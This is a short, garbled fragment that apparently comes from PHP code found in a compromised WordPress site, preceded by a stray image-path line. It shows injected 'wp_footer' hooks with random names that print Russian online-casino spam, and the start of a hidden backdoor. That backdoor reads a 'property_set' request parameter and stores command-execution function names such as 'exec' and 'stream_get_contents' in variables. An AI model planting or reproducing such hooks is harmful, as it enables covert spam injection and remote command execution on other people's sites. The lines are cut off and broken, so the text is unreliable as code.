
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc_
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatpi
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]
"exec"; $hub_center6 = "stream_get_contents"; $hub_center7 = "pcl